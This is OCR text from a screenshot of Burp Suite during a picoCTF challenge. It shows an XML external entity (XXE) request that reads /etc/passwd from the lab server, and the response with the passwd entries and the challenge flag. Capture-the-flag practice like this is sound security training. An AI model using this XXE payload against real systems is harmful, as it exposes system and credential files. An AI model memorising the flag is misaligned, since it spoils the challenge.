 1
2
3
4
23:54
PicoCTF
Not secure
saturn.picoctf.ne
Carnegi
Mellon
Univers
Africa
Carnegie Mellon University A
3 masters degree programs.
Details
Special Info:::: University in Kigali,
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 ×
Send
Cancel
Target: http://saturn.picoctf.net:55643
HTTP/1
Request
Pretty Raw Hex
\n
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
6 Content-Type: application/xml
7 Accept: */*
8 Origin: http://saturn.picoctf.net:55643
9 Referer: http://saturn.picoctf.net:55643/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE foo [
15 <!ENTITY xxe SYSTEM "file:///etc/passwd">
16 ]>
17 <data>
<ID>
&xxe;
</ID>
</data>
Search
0 highlights
Response
Pretty Raw Hex Render
\n
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 flask:x:999:999::/app:/bin/sh
28 picoctf:x:1001:picoCTF{XML_3xtern@l_3nt1t1ty_e79a75d4}
29
Search
0 highlights
Done
1,198 bytes | 109 millis
Event log All issues
Memory: 137.7MB
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /data
Request query parameters 0
Request cookies 0
Request headers 10
Name Value
Host saturn.picoctf.ne...
Content-Length 133
Accept-Language en-US,en;q=0.9
User-Agent Mozilla/5.0 (X11; ...
Content-Type application/xml
Accept */*
Origin http://saturn.pic...
Referer http://saturn.pic...
Accept-Encoding gzip, deflate, br
Connection keep-alive
Response headers 5
Inspector
Notes